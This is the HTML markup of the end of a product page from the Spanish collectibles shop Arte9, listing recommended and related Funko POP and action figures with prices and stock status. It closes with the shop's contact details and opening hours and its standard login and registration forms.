	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-9706 status-publish first outofstock product_cat-merchandising product_cat-funko product_cat-dragonball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-z-future-trunks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/FUTURE-TRUNKS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/FUTURE-TRUNKS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/FUTURE-TRUNKS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/FUTURE-TRUNKS-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2021/01/FUTURE-TRUNKS-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2021/01/FUTURE-TRUNKS-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FUTURE TRUNKS &#8211; DRAGON B . . .</h2>
		<span class="autor">Funko POP - Dragon Ball</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span>	
</a><a href="https://arte9.com/producto/dragon-ball-z-future-trunks/" data-quantity="1" class="button product_type_simple" data-product_id="9706" data-product_sku="" aria-label="NO STOCK &ldquo;FUTURE TRUNKS - DRAGON BALL Z&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11257 status-publish instock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-super-super-saiyan-caulifla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/Caulifla-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Caulifla-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Caulifla-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Caulifla.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SUPER SAIYAN CAULIFLA &#8211;  . . .</h2>
		<span class="autor">Funko POP - Dragon Ball </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=11257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11257" data-product_sku="" aria-label="Añadir &ldquo;SUPER SAIYAN CAULIFLA - DRAGON BALL SUPER&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9700 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-dragonball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-z-vegeta-training/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/popvegetatraining-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/popvegetatraining-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/popvegetatraining-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/popvegetatraining-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VEGETA (TRAINING) &#8211; DRAG . . .</h2>
		<span class="autor">Funko POP - Dragon Ball</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span>	
</a><a href="https://arte9.com/producto/dragon-ball-z-vegeta-training/" data-quantity="1" class="button product_type_simple" data-product_id="9700" data-product_sku="" aria-label="NO STOCK &ldquo;VEGETA (TRAINING) - DRAGON BALL Z&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9704 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-dragonball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-z-raditz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/Popraditz-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Popraditz-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Popraditz-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/Popraditz.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RADITZ &#8211; DRAGON BALL Z</h2>
		<span class="autor">Funko POP - Dragon Ball</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span>	
</a><a href="https://arte9.com/producto/dragon-ball-z-raditz/" data-quantity="1" class="button product_type_simple" data-product_id="9704" data-product_sku="" aria-label="NO STOCK &ldquo;RADITZ - DRAGON BALL Z&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9708 status-publish instock product_cat-merchandising product_cat-funko product_cat-dragonball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-z-android-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/popandroide16-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/popandroide16-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/popandroide16-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/popandroide16.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ANDROID 16 &#8211; DRAGON BALL . . .</h2>
		<span class="autor">Funko POP - Dragon Ball</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9708" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9708" data-product_sku="" aria-label="Añadir &ldquo;ANDROID 16 - DRAGON BALL Z&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9710 status-publish last outofstock product_cat-merchandising product_cat-funko product_cat-dragonball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-z-bulma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/PopBulma-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/PopBulma-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/PopBulma-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/PopBulma.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BULMA &#8211; DRAGON BALL Z</h2>
		<span class="autor">Funko POP - Dragon Ball</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span>	
</a><a href="https://arte9.com/producto/dragon-ball-z-bulma/" data-quantity="1" class="button product_type_simple" data-product_id="9710" data-product_sku="" aria-label="NO STOCK &ldquo;BULMA - DRAGON BALL Z&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1078 status-publish first outofstock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/batman-armored-dc-gallery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN ARMORED &#8211; DC GALL . . .</h2>
		<span class="autor">Diamond Select Toys - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,91€</span></span>	
</a><a href="https://arte9.com/producto/batman-armored-dc-gallery/" data-quantity="1" class="button product_type_simple" data-product_id="1078" data-product_sku="" aria-label="NO STOCK &ldquo;BATMAN ARMORED - DC GALLERY&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1538 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-series-x-men-apocalypse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="340" src="https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-768x768.jpg 768w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-100x100.jpg 100w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse.jpg 1000w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Marvel Legends Series X-Men: A . . .</h2>
		<span class="autor">Figura Marvel Legends Series </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 39,95€</span></span>	
</a><a href="https://arte9.com/producto/marvel-legends-series-x-men-apocalypse/" data-quantity="1" class="button product_type_simple" data-product_id="1538" data-product_sku="" aria-label="NO STOCK &ldquo;Marvel Legends Series X-Men: Apocalypse&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-501 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/juego-de-tronos-pop-daenerys-on-iron-throne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/Daenerys-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/Daenerys-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/Daenerys-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/Daenerys.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Daenerys on Iron Throne</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/juego-de-tronos-pop-daenerys-on-iron-throne/" data-quantity="1" class="button product_type_simple" data-product_id="501" data-product_sku="" aria-label="NO STOCK &ldquo;Daenerys on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1542 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-black-series-darth-vader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/VAder-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/VAder-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/VAder-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/VAder.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Black Series Darth Vader</h2>
		<span class="autor">Star Wars The Black Series</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 29,95€</span></span>	
</a><a href="https://arte9.com/producto/star-wars-black-series-darth-vader/" data-quantity="1" class="button product_type_simple" data-product_id="1542" data-product_sku="" aria-label="NO STOCK &ldquo;Black Series Darth Vader&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-687 status-publish instock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-hagrid-holiday/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HAGRID HOLIDAY</h2>
		<span class="autor">Funko POP - Harry Potter</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 22,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=687" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="687" data-product_sku="" aria-label="Añadir &ldquo;HAGRID HOLIDAY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-590 status-publish last outofstock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-breast-cancer-awareness-wonder-woman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/WONDER-WOMAN-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/WONDER-WOMAN-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/WONDER-WOMAN-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/WONDER-WOMAN.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WONDER WOMAN &#8211; BREAST CA . . .</h2>
		<span class="autor">Funko POP - DC Cómics</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span>	
</a><a href="https://arte9.com/producto/funko-pop-breast-cancer-awareness-wonder-woman/" data-quantity="1" class="button product_type_simple" data-product_id="590" data-product_sku="" aria-label="NO STOCK &ldquo;WONDER WOMAN - BREAST CANCER AWARENESS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2015331861" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=517858640" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
